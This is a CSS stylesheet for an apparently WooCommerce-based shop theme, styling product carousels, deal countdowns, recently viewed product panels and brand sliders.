.fm-products-carousel-with-category .slick-next-arrow {
	right: -15px;
}

.fm-show-qty .fm-products-carousel-with-category .slick-list {
	padding-bottom: 157px;
	margin-bottom: -157px;
}

.farmart-border-type-2 ul.products li.product .product-inner {
	border-width: 1px;
	border-color: transparent;
}

.farmart-border-type-2 ul.products li.product .product-inner:hover {
	border-color: #c9c9c9;
}

.farmart-border-type-2 ul.products li.product:first-child.slick-current .product-inner:before {
	display: none;
}

.fm-products-list-carousel .products-header {
	border: 1px solid #eee;
	border-bottom: 0;
	padding: 35px 20px 15px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	background-color: #fff;
}

.fm-products-list-carousel .products-header h3 {
	font-size: 16px;
	margin: 0;
}

.fm-products-list-carousel .products-content {
	border: 1px solid #eee;
	border-top: 0;
	padding: 20px;
	background-color: #fff;
}

.fm-products-list-carousel ul.products li.product .product-inner {
	padding: 0;
	border: 0;
	display: flex;
}

.fm-products-list-carousel ul.products li.product .product-inner:hover .product-bottom-box {
	display: none !important;
}

.fm-products-list-carousel ul.products li.product .product-thumbnail {
	flex: 0 0 30.5%;
	max-width: 30.5%;
	margin-bottom: 0;
}

.fm-products-list-carousel ul.products li.product .product-details {
	flex-grow: 1;
	padding-left: 20px;
}

.fm-products-list-carousel .slick-slider {
	margin: 0 -10px;
}

.fm-products-list-carousel .slick-slider .slick-slide {
	padding: 0 10px;
}

.fm-products-list-carousel .slick-slider .slick-slide > div:not(:last-child) {
	border-bottom: 1px solid #eee;
	padding-bottom: 10px;
	margin-bottom: 20px;
}

.fm-products-list-carousel .slick-slider.slick-dotted {
	margin-bottom: 0;
}

.fm-products-list-carousel .slick-arrows-wrapper {
	display: flex;
	align-items: center;
}

.fm-products-list-carousel .slick-arrows-wrapper .slick-arrow {
	position: static;
	transform: unset;
	border: 0;
	width: 15px;
	height: 25px;
	line-height: 25px;
}

.fm-products-list-carousel .slick-dots {
	position: static;
	margin: 25px 0;
}

.fm-banner-carousel .heading {
	display: flex;
	justify-content: space-between;
	padding-bottom: 20px;
	align-items: center;
}

.fm-banner-carousel .title {
	margin: 0;
}

.fm-banner-carousel .extra-link {
	color: #888888;
}

.fm-banner-carousel .extra-link .farmart-svg-icon {
	font-size: 9px;
	margin-left: 3px;
}

.fm-banner-carousel .box-item {
	padding: 0 5px;
}

.fm-banner-carousel .content-image {
	margin-left: -5px;
	margin-right: -5px;
}

.fm-banner-carousel .slick-prev-arrow {
	left: -53px;
}

.fm-banner-carousel .slick-next-arrow {
	right: -53px;
}

.fm-banner-carousel .slick-dots {
	bottom: -35px;
}

.fm-banner-video {
	text-align: center;
	padding: 170px 0;
}

.fm-banner-video .banner-icon {
	margin-bottom: 37px;
}

.fm-banner-video .banner-icon .video-play-button {
	background-color: #666;
	border-radius: 50%;
	display: block;
	height: 42px;
	width: 42px;
	line-height: 42px;
	position: relative;
	text-align: center;
	transform: scale(1);
	transition: all .3s;
	margin: 0 auto;
}

.fm-banner-video .banner-icon .video-play-button .icon-triangle {
	display: inline-block;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-left: 11px solid #fff;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 3;
}

.fm-banner-video .banner-icon .video-play-button .animation-ripple {
	animation: anim-ripple 3s linear 0s infinite;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: #666;
	border-radius: 50%;
	opacity: 0;
	transform: scale(1);
	z-index: 1;
}

.fm-banner-video .banner-icon .video-play-button .ripple-2 {
	animation-delay: 1.5s;
}

.fm-banner-video .banner-icon .video-play-button:hover, .fm-banner-video .banner-icon .video-play-button:focus {
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
	transform: scale(1.1);
}

.fm-banner-video .banner-icon .video-play-button:hover .animation-ripple, .fm-banner-video .banner-icon .video-play-button:focus .animation-ripple {
	animation: none;
}

.fm-banner-video .box-content .title {
	font-size: 35px;
	font-weight: 700;
	line-height: 45px;
	margin-bottom: 44px;
}

.fm-banner-video .box-content .button {
	position: relative;
	text-transform: uppercase;
	padding-right: 15px;
	color: #666;
}

.fm-banner-video .box-content .button:hover {
	color: var(--fm-color-primary);
}

.fm-footer-recently-viewed .recently-viewed-content,
.fm-header-recently-viewed .recently-viewed-content,
.fm-content-recently-viewed .recently-viewed-content {
	position: relative;
}

.fm-footer-recently-viewed .farmart-loading,
.fm-footer-recently-viewed .farmart-loading--wrapper,
.fm-header-recently-viewed .farmart-loading,
.fm-header-recently-viewed .farmart-loading--wrapper,
.fm-content-recently-viewed .farmart-loading,
.fm-content-recently-viewed .farmart-loading--wrapper {
	position: absolute;
	left: 1px;
	right: 1px;
}

.fm-footer-recently-viewed .farmart-loading--wrapper,
.fm-header-recently-viewed .farmart-loading--wrapper,
.fm-content-recently-viewed .farmart-loading--wrapper {
	top: 1px;
	bottom: 1px;
	z-index: 99;
	background-color: #fff;
}

.fm-footer-recently-viewed .farmart-loading,
.fm-header-recently-viewed .farmart-loading,
.fm-content-recently-viewed .farmart-loading {
	top: 50%;
	transform: translateY(-50%);
	text-align: center;
}

.fm-footer-recently-viewed .farmart-loading:after,
.fm-header-recently-viewed .farmart-loading:after,
.fm-content-recently-viewed .farmart-loading:after {
	width: 25px;
	height: 25px;
	border-color: var(--fm-color-primary) transparent var(--fm-color-primary) transparent;
	display: inline-block;
}

.fm-footer-recently-viewed.fm-hide-section,
.fm-header-recently-viewed.fm-hide-section,
.fm-content-recently-viewed.fm-hide-section {
	display: none;
}

.fm-footer-recently-viewed .recently-has-products,
.fm-footer-recently-viewed .recently-empty-products,
.fm-footer-recently-viewed .recently-viewed-products,
.fm-header-recently-viewed .recently-has-products,
.fm-header-recently-viewed .recently-empty-products,
.fm-header-recently-viewed .recently-viewed-products,
.fm-content-recently-viewed .recently-has-products,
.fm-content-recently-viewed .recently-empty-products,
.fm-content-recently-viewed .recently-viewed-products {
	opacity: 0;
	transition: ease .5s;
}

.fm-footer-recently-viewed .product-list,
.fm-header-recently-viewed .product-list,
.fm-content-recently-viewed .product-list {
	padding: 0;
}

.fm-footer-recently-viewed .product-list li.product,
.fm-header-recently-viewed .product-list li.product,
.fm-content-recently-viewed .product-list li.product {
	text-align: center;
}

.fm-footer-recently-viewed .product-list li.product a,
.fm-header-recently-viewed .product-list li.product a,
.fm-content-recently-viewed .product-list li.product a {
	display: inline-block;
	border: 2px solid transparent;
}

.fm-footer-recently-viewed .product-list li.product a:hover,
.fm-header-recently-viewed .product-list li.product a:hover,
.fm-content-recently-viewed .product-list li.product a:hover {
	border-color: var(--fm-color-primary);
}

.fm-footer-recently-viewed .recently-empty-products,
.fm-header-recently-viewed .recently-empty-products,
.fm-content-recently-viewed .recently-empty-products {
	text-align: center;
}

.fm-footer-recently-viewed .recently-empty-products .btn-primary,
.fm-header-recently-viewed .recently-empty-products .btn-primary,
.fm-content-recently-viewed .recently-empty-products .btn-primary {
	margin-top: 15px;
}

.fm-footer-recently-viewed .recently-button-products,
.fm-footer-recently-viewed .recently-button-products a,
.fm-header-recently-viewed .recently-button-products,
.fm-header-recently-viewed .recently-button-products a,
.fm-content-recently-viewed .recently-button-products,
.fm-content-recently-viewed .recently-button-products a {
	color: #777777;
}

.fm-footer-recently-viewed .recently-button-products,
.fm-header-recently-viewed .recently-button-products,
.fm-content-recently-viewed .recently-button-products {
	text-align: center;
	display: none;
	margin-top: 25px;
}

.fm-footer-recently-viewed .recently-button-products .farmart-svg-icon,
.fm-header-recently-viewed .recently-button-products .farmart-svg-icon,
.fm-content-recently-viewed .recently-button-products .farmart-svg-icon {
	font-size: 9px;
	margin-left: 5px;
}

.fm-footer-recently-viewed.products-loaded .recently-button-products,
.fm-header-recently-viewed.products-loaded .recently-button-products,
.fm-content-recently-viewed.products-loaded .recently-button-products {
	display: block;
}

.fm-footer-recently-viewed.products-loaded .recently-has-products,
.fm-footer-recently-viewed.products-loaded .recently-empty-products,
.fm-footer-recently-viewed.products-loaded .recently-viewed-products,
.fm-header-recently-viewed.products-loaded .recently-has-products,
.fm-header-recently-viewed.products-loaded .recently-empty-products,
.fm-header-recently-viewed.products-loaded .recently-viewed-products,
.fm-content-recently-viewed.products-loaded .recently-has-products,
.fm-content-recently-viewed.products-loaded .recently-empty-products,
.fm-content-recently-viewed.products-loaded .recently-viewed-products {
	opacity: 1;
}

.fm-footer-recently-viewed .slick-dots,
.fm-header-recently-viewed .slick-dots,
.fm-content-recently-viewed .slick-dots {
	bottom: -30px;
}

.fm-footer-recently-viewed .slick-dots button[aria-label="1 of 1"],
.fm-header-recently-viewed .slick-dots button[aria-label="1 of 1"],
.fm-content-recently-viewed .slick-dots button[aria-label="1 of 1"] {
	display: none;
}

.fm-footer-recently-viewed,
.fm-header-recently-viewed {
	position: relative;
}

.fm-footer-recently-viewed .recently-title,
.fm-header-recently-viewed .recently-title {
	position: relative;
	cursor: pointer;
	display: flex;
	align-items: center;
	line-height: 1;
}

.fm-footer-recently-viewed .recently-viewed-content,
.fm-header-recently-viewed .recently-viewed-content {
	padding: 25px 55px;
}

.fm-footer-recently-viewed .slick-next-arrow,
.fm-header-recently-viewed .slick-next-arrow {
	right: -28px;
}

.fm-footer-recently-viewed .slick-prev-arrow,
.fm-header-recently-viewed .slick-prev-arrow {
	left: -28px;
}

.fm-flex-column-horizontal .elementor-widget-fm-recently-viewed-products > *,
.fm-flex-column-horizontal .elementor-widget-fm-recently-viewed-products > * > *,
.fm-flex-column-horizontal .elementor-widget.elementor-widget-fm-recently-viewed-products {
	height: 100%;
	display: flex;
	align-items: center;
}

.fm-header-recently-viewed {
	padding: 15px 0;
}

.fm-header-recently-viewed .recently-title {
	height: 100%;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 0.015em;
	padding: 0 13px 0 0;
	margin: 0;
	transition: ease .3s;
}

.fm-header-recently-viewed .recently-title:before {
	content: '';
	position: absolute;
	width: 12px;
	height: 12px;
	border: 1px solid transparent;
	border-bottom-color: #ccc;
	border-left-color: #ccc;
	top: calc( 120% + 28px);
	left: 0;
	right: 20px;
	margin: auto;
	background-color: #fff;
	-webkit-transform: translate(-50%, -5px) rotate(135deg);
	-ms-transform: translate(-50%, -5px) rotate(135deg);
	transform: translate(-50%, -5px) rotate(135deg);
	opacity: 0;
	transition: top ease .3s;
	z-index: 9999;
}

.fm-header-recently-viewed.hide-icon-dropdown .recently-title {
	padding: 0;
}

.fm-header-recently-viewed.hide-icon-dropdown .recently-title:after {
	display: none;
}

.fm-header-recently-viewed .farmart-recent-icon {
	font-size: 18px;
	margin-right: 10px;
	color: #000;
}

.fm-header-recently-viewed .farmart-recent-icon i {
	font-weight: 700;
}

.fm-header-recently-viewed .recently-viewed-inner {
	position: absolute;
	top: calc( 120% + 13px);
	right: 0;
	z-index: 999;
	transition: top ease .3s;
	border-top: 0 solid transparent;
	opacity: 0;
	transform: scaleX(0);
}

.fm-header-recently-viewed .recently-viewed-content {
	border: 1px solid #ccc;
	background-color: #fff;
	padding: 30px 84px;
	border-radius: 3px;
}

.fm-header-recently-viewed .product-list {
	margin: 0 -20px;
}

.fm-header-recently-viewed .product-list li.product {
	padding-left: 20px;
	padding-right: 20px;
}

.fm-header-recently-viewed:hover .recently-viewed-products {
	opacity: 1;
}

.fm-header-recently-viewed:hover .recently-title:before,
.fm-header-recently-viewed:hover .recently-viewed-inner {
	top: calc( 100% + 14px);
	opacity: 1;
}

.fm-header-recently-viewed:hover .recently-viewed-inner {
	z-index: 999;
	transform: scaleX(1);
	top: 100%;
}

.fm-header-recently-viewed:hover .recently-title:after {
	-webkit-transform: rotate(180deg) translateY(50%);
	-ms-transform: rotate(180deg) translateY(50%);
	transform: rotate(180deg) translateY(50%);
}

.fm-header-recently-viewed .slick-arrow {
	width: 34px;
	height: 34px;
	line-height: 34px;
	font-size: 11px;
	color: #000;
}

.fm-header-recently-viewed .slick-prev-arrow {
	left: -34px;
}

.fm-header-recently-viewed .slick-next-arrow {
	right: -34px;
}

.fm-content-recently-viewed .recently-heading {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding-bottom: 20px;
}

.fm-content-recently-viewed .recently-title {
	margin: 0;
	display: flex;
	align-items: center;
}

.fm-content-recently-viewed .recently-title .farmart-svg-icon {
	font-size: 20px;
	margin-right: 9px;
}

.fm-content-recently-viewed .header-link {
	font-size: 14px;
	display: flex;
	align-items: center;
	transition: unset;
	color: #666666;
}

.fm-content-recently-viewed .header-link .link-text {
	display: block;
	line-height: 1.2;
}

.fm-content-recently-viewed .header-link .farmart-svg-icon {
	padding-left: 3px;
	font-size: 9px;
}

.fm-content-recently-viewed .header-link:hover span {
	color: var(--fm-color-primary);
}

.fm-content-recently-viewed .header-link:hover .link-text {
	text-shadow: 0 0 var(--fm-color-primary);
}

.fm-content-recently-viewed .recently-viewed-inner {
	border: 1px solid #eeeeee;
}

.fm-content-recently-viewed .recently-empty-products,
.fm-content-recently-viewed .recently-viewed-products {
	padding: 40px 30px;
	background-color: #fff;
}

.fm-content-recently-viewed .recently-empty-products .empty-desc {
	margin-bottom: 14px;
}

.fm-content-recently-viewed .product-list {
	margin: 0 -15px;
}

.fm-content-recently-viewed .product-list li.product {
	padding-left: 15px;
	padding-right: 15px;
}

.fm-content-recently-viewed .slick-prev-arrow {
	left: -30px;
}

.fm-content-recently-viewed .slick-next-arrow {
	right: -30px;
}

.fm-content-recently-viewed .slick-dots {
	bottom: -30px;
}

.fm-footer-recently-viewed {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 9999;
}

.fm-footer-recently-viewed .recently-title {
	float: right;
	padding: 10px 42px 10px 17px;
	border: 1px solid #dddddd;
	margin: 0 94px 0 0;
	background-color: #eeeeee;
	z-index: 9999;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}

.fm-footer-recently-viewed .recently-title:after {
	right: 20px;
}

.fm-footer-recently-viewed .recently-title.active {
	border-color: transparent;
}

.fm-footer-recently-viewed .recently-viewed-inner {
	opacity: 1;
	background-color: #fff;
	clear: both;
	position: relative;
	display: none;
	z-index: 9999;
}

.fm-footer-recently-viewed .recently-title.active:after {
	-webkit-transform: rotate(180deg) translateY(50%);
	-ms-transform: rotate(180deg) translateY(50%);
	transform: rotate(180deg) translateY(50%);
}

.fm-footer-recently-viewed .overlay {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: none;
	z-index: -1;
	background-color: rgba(0, 0, 0, 0.55);
}

.fm-footer-recently-viewed .overlay.opened {
	display: block;
	z-index: 999;
}

.fm-footer-recently-viewed .recently-viewed-content {
	background-color: #fff;
	padding: 40px 88px 25px;
}

.fm-footer-recently-viewed.products-loaded .recently-viewed-products {
	opacity: 1;
}

.fm-footer-recently-viewed ul.product-list {
	margin-left: -15px;
	margin-right: -15px;
}

.fm-footer-recently-viewed ul.product-list li.product {
	padding: 0 15px;
}

.fm-footer-recently-viewed .slick-prev-arrow {
	left: -65px;
}

.fm-footer-recently-viewed .slick-next-arrow {
	right: -65px;
}

.fm-footer-recently-viewed .slick-dots {
	bottom: -30px;
}

.fm-product-deals-day {
	position: relative;
}

.fm-product-deals-day.fm-product-deals-query-sale .farmart-countdown .days, .fm-product-deals-day.fm-product-deals-query-deals .farmart-countdown .days, .fm-product-deals-day.fm-product-deals-query-day .farmart-countdown .days {
	display: none;
}

.fm-product-deals-day .header-countdown {
	display: flex;
	align-items: center;
	justify-content: center;
}

.fm-product-deals-day .ends-text {
	display: flex;
	align-items: center;
	margin-right: 8px;
	line-height: 1;
}

.fm-product-deals-day .ends-text .farmart-svg-icon {
	font-size: 18px;
	margin-right: 10px;
}

.fm-product-deals-day .header-countdown {
	color: #fff;
	font-size: 13px;
	background-color: #e84506;
	padding: 4px 13px;
	border-radius: 3px;
}

.fm-product-deals-day .farmart-countdown .digits {
	font-size: 16px;
	font-weight: 700;
}

.fm-product-deals-day .farmart-countdown .text {
	margin-left: 5px;
}

.fm-product-deals-day .farmart-countdown .divider {
	margin: 0 4px;
}

.fm-product-deals-day .cat-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.fm-product-deals-day .cat-header .header-content {
	display: flex;
	align-items: center;
}

.fm-product-deals-day .cat-header .cat-title {
	margin: 0;
	display: flex;
	align-items: center;
}

.fm-product-deals-day .cat-header .cat-title .farmart-svg-icon {
	margin-right: 5px;
}

.fm-product-deals-day .cat-header .countdown-wrapper {
	display: flex;
	align-items: center;
	margin-left: 39px;
}

.fm-product-deals-day .cat-header .header-link {
	display: flex;
	align-items: center;
	transition: unset;
}

.fm-product-deals-day .cat-header .header-link span {
	color: #777;
	transition: 0.5s;
}

.fm-product-deals-day .cat-header .header-link .link-text {
	display: block;
	line-height: 1.2;
}

.fm-product-deals-day .cat-header .header-link .farmart-svg-icon {
	padding-left: 3px;
	font-size: 10px;
}

.fm-product-deals-day .cat-header .header-link:hover span {
	color: var(--fm-color-primary);
}

.fm-product-deals-day .products-content {
	border: 1px solid #c9c9c9;
	border-right: none;
	position: relative;
}

.fm-product-deals-day .products-content:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	width: 1px;
	height: 100%;
	background-color: #c9c9c9;
	z-index: 9;
}

.fm-product-deals-day.fm-elementor-product-deals-carousel .slick-list {
	padding-left: 0;
	padding-right: 0;
	margin-right: -1px;
	margin-left: -1px;
}

.fm-product-deals-day .slick-track {
	background-color: #fff;
}

.fm-product-deals-day .slick-dots {
	bottom: -20px;
}

.fm-product-deals-day .slick-prev-arrow {
	left: -50px;
}

.fm-product-deals-day .slick-next-arrow {
	right: -50px;
}

.fm-product-deals-day ul.products {
	border: none;
}

.fm-product-deals-day ul.products li.product {
	clear: none;
	margin-bottom: 0;
	pointer-events: auto;
	float: left;
}

.fm-product-deals-day ul.products li.product .woocommerce-product-details__short-description {
	display: none;
}

.fm-product-deals-day ul.products li.product .tawc-deal {
	display: block;
	margin-top: 15px;
	margin-bottom: 0;
	width: 100%;
}

.fm-product-deals-day ul.products li.product .tawc-deal .progress-bar,
.fm-product-deals-day ul.products li.product .tawc-deal .progress-value {
	height: 8px;
}

.fm-product-deals-day ul.products li.product .tawc-deal .progress-bar {
	background-color: #eeeeee;
}

.fm-product-deals-day ul.products li.product .tawc-deal .progress-value {
	background-color: #fab528;
}

.fm-product-deals-day ul.products li.product .tawc-deal .deal-text {
	color: #000;
	font-size: 13px;
	margin-bottom: 0;
	margin-top: 3px;
}

.fm-product-deals-day ul.products li.product .sold-by-meta {
	margin-bottom: 6px;
}

.fm-product-deals-day ul.products li.product .product-thumbnail {
	margin-bottom: 30px;
}

.fm-product-deals-day ul.products li.product .product-inner:hover {
	border-top-color: transparent;
}

.fm-elementor-product-deals-carousel ul.products {
	margin: 0;
}

.fm-elementor-product-deals-carousel ul.products li.product .product-inner .product-deals-price .price {
	display: flex;
}

.fm-elementor-product-deals-carousel ul.products li.product .product-inner .price {
	margin-bottom: 5px;
}

.fm-elementor-product-deals-carousel ul.products li.product .product-inner .woocommerce-loop-product__title {
	margin-top: 5px;
}

.fm-elementor-product-deals-carousel .slick-list {
	padding: 0 0 125px;
	margin-right: -6px;
}

.fm-elementor-product-deals-carousel .slick-slider .slick-arrow {
	opacity: 1;
}

.fm-elementor-product-deals-carousel .slick-dots {
	bottom: 45px;
}

.fm-elementor-product-deals-carousel.farmart-nav-outside .cat-header .header-link {
	font-size: 14px;
	color: #666666;
	margin-left: 35px;
}

.fm-elementor-product-deals-carousel.farmart-nav-outside .cat-header .header-link .farmart-svg-icon {
	font-size: 12px;
}

body:not(.catalog-view-list) .fm-elementor-product-deals-carousel-2 ul.products li.product .product-inner:hover .product-bottom-box,
body:not(.catalog-view-list) .fm-elementor-product-deals-carousel-2 ul.products li.product .product-bottom-box {
	display: none;
}

.fm-elementor-product-deals-carousel-2 .products-content {
	border: none;
	background-color: transparent;
}

.fm-elementor-product-deals-carousel-2 ul.products {
	background-color: #fff;
	padding-bottom: 0;
	margin-bottom: 0;
	line-height: 1;
}

.fm-elementor-product-deals-carousel-2 ul.products li.product .product-inner {
	display: flex;
	padding: 30px;
	border-width: 1px;
	transition: 0.3s;
}

.fm-elementor-product-deals-carousel-2 ul.products li.product .product-inner:hover {
	border-color: #c9c9c9;
}

.fm-elementor-product-deals-carousel-2 ul.products li.product .product-inner:hover .tawc-deal {
	opacity: 1;
}

.fm-elementor-product-deals-carousel-2 ul.products li.product .product-inner .product-thumbnail {
	width: 42.33%;
	flex: none;
	margin: 0 20px 0 0;
}

.fm-elementor-product-deals-carousel-2 ul.products li.product .product-inner .product-details {
	width: 66.66%;
}

.fm-elementor-product-deals-carousel-2 ul.products li.product .product-deals-price .price {
	display: flex;
}

.fm-elementor-product-deals-carousel-2 ul.products li.product .price {
	display: none;
	font-size: 17px;
	margin-bottom: 17px;
}

.fm-elementor-product-deals-carousel-2 ul.products li.product .price .sale {
	font-size: 13px;
}

.fm-elementor-product-deals-carousel-2 ul.products li.product .unit-text {
	margin-bottom: 14px;
}

.fm-elementor-product-deals-carousel-2 ul.products li.product .fm-rating {
	margin-bottom: 22px;
}

.fm-elementor-product-deals-carousel-2 ul.products li.product .product-bottom-box {
	display: none;
}

.fm-elementor-product-deals-carousel-2 ul.products li.product .tawc-deal {
	position: initial;
}

.fm-elementor-product-deals-carousel-2 ul.products li.product .tawc-deal .deal-progress {
	margin-bottom: 14px;
}

.fm-elementor-product-deals-carousel-2 ul.products li.product .product-details-hover {
	position: initial;
	display: block;
	z-index: 1;
	border: none;
	padding: 0;
}

.fm-elementor-product-deals-carousel-2 ul.products li.product .box-price,
.fm-elementor-product-deals-carousel-2 ul.products li.product .product-button .group {
	display: none;
}

.fm-elementor-product-deals-carousel-2 ul.products li.product form.cart {
	display: flex;
	margin-top: 20px;
}

.fm-elementor-product-deals-carousel-2 ul.products li.product form.cart .quantity {
	flex: none;
	width: 40%;
	margin-bottom: 0;
	margin-right: 10px;
}

.fm-elementor-product-deals-carousel-2 ul.products li.product form.cart .quantity_button {
	margin-top: 0;
}

.fm-elementor-product-deals-carousel-2 .slick-list {
	margin: 0;
	padding: 0;
	margin-right: -1px;
}

.fm-elementor-product-deals-carousel-2 .slick-dots {
	z-index: 4;
}

.fm-elementor-product-deals-carousel-2 .slick-prev-arrow {
	left: 0;
}

.fm-elementor-product-deals-carousel-2 .slick-next-arrow {
	right: 0;
}

.fm-elementor-product-deals-carousel-2 .slick-arrow {
	opacity: 1;
	top: 38.5%;
}

.fm-elementor-product-deals-carousel-2 .slick-track {
	display: flex;
}

.fm-elementor-product-deals-carousel-2 .slick-track .slick-slide {
	display: flex;
	height: auto;
	align-items: stretch;
	flex-direction: column;
}

.fm-elementor-product-deals-carousel-2 .slick-track .slick-slide > div {
	display: flex;
	align-items: stretch;
	height: 100%;
}

.fm-elementor-product-deals-carousel-2 .slick-slide {
	position: relative;
	border-color: #eeeeee;
	border-style: solid;
	border-width: 1px 1px 0 0;
}

.fm-elementor-product-deals-carousel-2 .slick-slide.slick-current {
	border-width: 1px 1px 0 0;
}

.woocommerce-products-header .fm-elementor-product-deals-carousel-3 ul.products li.product .product-inner:hover .product-bottom-box,
body:not(.catalog-view-list) .fm-elementor-product-deals-carousel-3 ul.products li.product .product-inner:hover .product-bottom-box {
	display: none;
}

.fm-elementor-product-deals-carousel-3 {
	border: 2px solid var(--fm-color-primary);
	background-color: #fff;
	padding: 32px 0 8px;
	overflow: hidden;
}

.fm-elementor-product-deals-carousel-3 .header-content {
	display: flex;
	justify-content: space-between;
	padding-left: 20px;
	padding-right: 20px;
}

.fm-elementor-product-deals-carousel-3 .cat-title {
	margin: 0;
}

.fm-elementor-product-deals-carousel-3 .box-nav .prev-arrow,
.fm-elementor-product-deals-carousel-3 .box-nav .next-arrow {
	cursor: pointer;
}

.fm-elementor-product-deals-carousel-3 .box-nav .prev-arrow {
	margin-right: 10px;
}

.fm-elementor-product-deals-carousel-3 .products-content {
	border: none;
}

.fm-elementor-product-deals-carousel-3 ul.products {
	padding-bottom: 0;
}

.fm-elementor-product-deals-carousel-3 ul.products li.product .product-thumbnail img {
	margin: auto;
}

.fm-elementor-product-deals-carousel-3 ul.products li.product .tawc-deal {
	position: relative;
}

.fm-elementor-product-deals-carousel-3 ul.products li.product .tawc-deal .progress-value {
	background-color: #fcb800;
}

.fm-elementor-product-deals-carousel-3 ul.products li.product .farmart-countdown {
	margin-top: 25px;
}

.fm-elementor-product-deals-carousel-3 ul.products li.product .price {
	margin-bottom: 14px;
	font-size: 18px;
	display: none;
}

.fm-elementor-product-deals-carousel-3 ul.products li.product .price .sale {
	font-size: 13px;
}

.fm-elementor-product-deals-carousel-3 ul.products li.product .product-deals-price .price {
	display: flex;
}

.fm-elementor-product-deals-carousel-3 ul.products li.product .product-inner {
	padding: 26px;
	border-width: 0;
}

.fm-elementor-product-deals-carousel-3 ul.products li.product .product-inner:hover {
	border: none;
}

.fm-elementor-product-deals-carousel-3 ul.products li.product .product-inner:hover .tawc-deal {
	opacity: 1;
}

.fm-elementor-product-deals-carousel-3 .product-button {
	display: none;
}

.fm-elementor-product-deals-carousel-3 .slick-list {
	margin: 0;
	padding: 0;
}

.fm-product-deals-grid .products-content {
	position: relative;
	border: none;
	background-color: #f7f7f7;
	padding: 35px 0;
}

.fm-product-deals-grid .products-content:before, .fm-product-deals-grid .products-content:after {
	content: '';
	position: absolute;
	height: 100%;
	background-color: #f7f7f7;
	width: calc((100vw - 1190px)/2);
	top: 0;
}

.fm-product-deals-grid .products-content:before {
	left: calc((-100vw + 1190px)/2);
}

.fm-product-deals-grid .products-content:after {
	right: calc((-100vw + 1190px)/2);
}

.fm-product-deals-grid .tabs-nav {
	margin-bottom: 27px;
}

.fm-product-deals-grid .tabs-nav li:first-child a {
	padding-left: 0;
}

.fm-product-deals-grid .tabs-nav li.active a {
	color: var(--fm-color-primary);
}

.fm-product-deals-grid .tabs-nav a {
	display: inline-block;
	padding: 0 17px;
	font-weight: 700;
	color: #888;
	font-size: 16px;
}

.fm-product-deals-grid .tabs-panel.tab-loaded ul.products {
	opacity: 1;
}

.fm-product-deals-grid .tabs-panel > .woocommerce {
	position: relative;
	z-index: 1;
}

.fm-product-deals-grid ul.products,
.fm-product-deals-grid ul.products li.product {
	border-style: solid;
	border-color: #eeeeee;
}

.fm-product-deals-grid ul.products {
	border-width: 1px 0 0 1px;
	padding-bottom: 0;
	opacity: 0;
	transition: ease .3s;
}

.fm-product-deals-grid ul.products li.product {
	border-width: 0 1px 1px 0;
	background-color: #fff;
}

.fm-product-deals-grid ul.products li.product .product-inner {
	margin-bottom: 39px;
}

.fm-product-deals-grid ul.products li.product .product-inner:hover {
	border-color: transparent;
}

.fm-product-deals-grid ul.products li.product .product-inner:hover .product-bottom-box {
	border-left-color: transparent;
	border-right-color: transparent;
}

.fm-product-deals-grid .farmart-loading {
	padding: 10px 0;
	height: 400px;
	display: flex;
}

.fm-product-deals-grid .farmart-loading:after {
	width: 24px;
	height: 24px;
	margin: auto;
	border-color: #fff var(--fm-color-primary) #fff var(--fm-color-primary);
}

.fm-product-deals-grid .load-more {
	margin: 85px 0 50px;
	text-align: center;
}

.fm-product-deals-grid .load-more a {
	position: relative;
}

.fm-product-deals-grid .load-more a.loading .after-loading {
	opacity: 1;
	right: -9px;
}

.fm-product-deals-grid .load-more a.loading .button-text--before {
	opacity: 0;
	transform: translateY(-10px) rotateX(90deg);
}

.fm-product-deals-grid .load-more a.loading .button-text--after {
	opacity: 1;
	transform: rotateX(0);
}

.fm-product-deals-grid .load-more a.loading .button-text {
	transform: translateX(-28px);
}

.fm-product-deals-grid .load-more .button-text {
	font-size: 16px;
	font-weight: 700;
	color: #888888;
	letter-spacing: 0.37em;
	transition: ease 0.3s;
	display: inline-block;
	position: relative;
	transform: translateX(0);
	min-width: 115px;
	text-transform: uppercase;
}

.fm-product-deals-grid .load-more .button-text--after {
	opacity: 0;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: opacity 0.5s ease;
	transform: translateY(10px) rotateX(-90deg);
}

.fm-product-deals-grid .load-more .after-loading {
	position: absolute;
	top: -1px;
	right: 0;
	opacity: 0;
	z-index: -1;
	transition: ease 0.5s;
}

.fm-product-deals-grid .load-more .loading-icon .dot {
	background-color: #888;
}

.fm-product-deals-grid .load-more .loading-icon .bubble {
	width: 4px;
	height: 4px;
}

.fm-product-deals-query-deals .farmart-countdown .days {
	display: none;
}

.farmart-brands-carousel {
	padding-left: 30px;
	padding-right: 30px;
	border: 1px  solid #eeeeee;
	background-color: #fff;
}

.farmart-brands-carousel .heading {
	display: flex;
	justify-content: space-between;
	padding: 25px 0 21px;
	border-bottom: 1px  solid #eeeeee;
}

.farmart-brands-carousel .title {
	margin: 0;
	padding-right: 25px;
}

.farmart-brands-carousel .extra-link {
	color: #888888;
	margin-top: 5px;
	flex: none;
}

.farmart-brands-carousel .extra-link .farmart-svg-icon {
	font-size: 9px;
	margin-left: 3px;
}

.farmart-brands-carousel .list-brands {
	padding: 34px 10px 35px;
}

.farmart-brands-carousel .brand-item {
	padding: 0 20px;
}

.farmart-brands-carousel .brand-item img {
	margin: auto;
}

.farmart-brands-carousel .slick-track {
	display: flex;
}

.farmart-brands-carousel .slick-slider .slick-arrow {
	opacity: 1;
}

.farmart-brands-carousel .slick-arrow {
	border-color: transparent;
	font-size: 20px;
	color: #888;
	width: auto;
}

.farmart-brands-carousel .slick-prev-arrow {
	left: 0;
}

.farmart-brands-carousel .slick-next-arrow {
	right: 0;
}

.farmart-brands-carousel .slick-dotted.slick-slider {
	margin: 0;
}

.farmart-brands-carousel .slick-dots {
	bottom: 30px;
}

.fm-products-brands .product-brands {
	background-color: #fff;
}

